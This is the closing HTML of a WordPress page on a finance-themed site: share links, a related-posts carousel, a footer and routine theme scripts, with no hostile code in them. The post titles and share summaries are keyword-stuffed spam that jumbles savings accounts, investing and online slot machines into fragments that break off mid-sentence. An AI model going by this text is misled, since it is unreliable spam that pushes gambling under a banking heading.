		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;t=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;text=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://www.flipenterprise.net/hannoversche-tagesgeld/&amp;title=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;title=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten&amp;summary=Darum%20sollten%20Sie%20mit%20Exporo%20in%20Immobilien%20investieren.%0D%0A%0D%0AGeld%20verdienen%20w%C3%BCrzburg%20haben%20Sie%20ein%20freies%20Zimmer%20in%20Ihrem%20Haus%2C%20sollte%20bei%20eBay%20verkauft%20werden.%20Beide%20F%C3%A4lle%20lassen%20sich%20einmal%20von%20der%20K%C3%A4ufer-%20und%20einmal%20von%20der%20Verk%C3%A4uferseite%20her%20betrachten%2C%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;name=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten&amp;description=Darum%20sollten%20Sie%20mit%20Exporo%20in%20Immobilien%20investieren.%0D%0A%0D%0AGeld%20verdienen%20w%26uuml%3Brzburg%20haben%20Sie%20ein%20freies%20Zimmer%20in%20Ihrem%20Haus%2C%20sollte%20bei%20eBay%20verkauft%20werden.%20Beide%20F%26auml%3Blle%20lassen%20sich%20einmal%20von%20der%20K%26auml%3Bufer-%20und%20einmal%20von%20der%20Verk%26auml%3Buferseite%20her%20betrachten%2C%20da%20man%20auf%20dieser%20Plattform%20weltweit%20Kunden%20ansprechen%20kann.%20Geld%20verdienen%20am%20computer%20zugleich%20genie%26szlig%3Ben%20Sie%20eine" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;description=Darum%20sollten%20Sie%20mit%20Exporo%20in%20Immobilien%20investieren.%0D%0A%0D%0AGeld%20verdienen%20w%26uuml%3Brzburg%20haben%20Sie%20ein%20freies%20Zimmer%20in%20Ihrem%20Haus%2C%20sollte%20bei%20eBay%20verkauft%20werden.%20Beide%20F%26auml%3Blle%20lassen%20sich%20einmal%20von%20der%20K%26auml%3Bufer-%20und%20einmal%20von%20der%20Verk%26auml%3Buferseite%20her%20betrachten%2C%20da%20man%20auf%20dieser%20Plattform%20weltweit%20Kunden%20ansprechen%20kann.%20Geld%20verdienen%20am%20computer%20zugleich%20genie%26szlig%3Ben%20Sie%20eine&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fwww.flipenterprise.net%2Fhannoversche-tagesgeld%2F&amp;title=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten&amp;description=Darum%20sollten%20Sie%20mit%20Exporo%20in%20Immobilien%20investieren.%0D%0A%0D%0AGeld%20verdienen%20w%26uuml%3Brzburg%20haben%20Sie%20ein%20freies%20Zimmer%20in%20Ihrem%20Haus%2C%20sollte%20bei%20eBay%20verkauft%20werden.%20Beide%20F%26auml%3Blle%20lassen%20sich%20einmal%20von%20der%20K%26auml%3Bufer-%20und%20einmal%20von%20der%20Verk%26auml%3Buferseite%20her%20betrachten%2C%20da%20man%20auf%20dieser%20Plattform%20weltweit%20Kunden%20ansprechen%20kann.%20Geld%20verdienen%20am%20computer%20zugleich%20genie%26szlig%3Ben%20Sie%20eine" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.flipenterprise.net/hannoversche-tagesgeld/&amp;subject=Hannoversche%20Tagesgeld%20%E2%80%93%20Besten%20deutsche%20online%20spielautomaten" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 																							</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo avatar-default' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:0px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/tagesgeld-liste/">Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/tagesgeld-liste/">
						Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/tagesgeld-liste/" aria-label="Tagesgeld Liste &#8211; Die besten Merkur Online Spiele 2021"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/">
						Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-durchf%C3%BChren/" aria-label="Investition Durchf&uuml;hren | Was wissen Sie &uuml;ber nachhaltiges Anlegen?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-in-digitalisierung/">
						Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-in-digitalisierung/" aria-label="Investition In Digitalisierung &#8211; Nachhaltige Geldanlage ganz konkret"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/innovation-investition/">Innovation Investition | Welche Renditechancen ergeben sich?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/innovation-investition/">
						Innovation Investition | Welche Renditechancen ergeben sich?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/innovation-investition/" aria-label="Innovation Investition | Welche Renditechancen ergeben sich?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
							<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="100%" style="width:100%;height:150px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?</a>
			
														
								
								
													
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.flipenterprise.net/investition-fur-unternehmen/">
						Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://www.flipenterprise.net/investition-fur-unternehmen/" aria-label="Investition Fur Unternehmen &#8211; In welche Aktien investieren Milliard&auml;re?"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		This site is not a part of the Facebook website or Facebook Inc.  Additionally, This site is NOT endorsed by Facebook in any way. FACEBOOK is a trademark of FACEBOOK, Inc. This site is not a part of the Google website or Google Inc.  Additionally, This site is NOT endorsed by Google in any way. GOOGLE is a trademark of GOOGLE, Inc.
</br>
</br>
FLIP Enterprise LLC.  <script>document.write(new Date().getFullYear());</script>   |  All Rights Reserved   |  <a href='http://www.flipenterprise.com/tos' target='_blank'>Terms Of Service & Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/FlipEnterprise/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #1a80b6;--wp--preset--color--awb-color-7: #384251;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #1f2326;--wp--preset--color--awb-color-custom-11: #1e73be;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: #141719;--wp--preset--color--awb-color-custom-14: #efefef;--wp--preset--color--awb-color-custom-15: #bfbfbf;--wp--preset--color--awb-color-custom-16: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #7a7a7a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.flipenterprise.net/wp-includes/css/dist/block-library/style.min.css?ver=f51a5421dd0afaac7546166191a1fe02' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
